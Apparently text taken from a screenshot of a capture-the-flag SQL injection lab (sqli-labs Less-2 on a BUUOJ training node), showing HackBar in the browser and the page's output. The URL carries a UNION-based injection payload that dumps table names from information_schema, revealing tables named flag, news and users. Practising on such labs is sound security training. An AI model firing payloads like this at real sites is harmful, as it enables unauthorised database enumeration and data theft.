 Welcome Dhakkan
Your Login name:2
Your Password:flag,news,users
SQLI DUMB SERIES-2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-2/?id=1 and 1=2 union select
1,2,group_concat(table_name)from information_schema.tables where table_schema='ctftraining'--+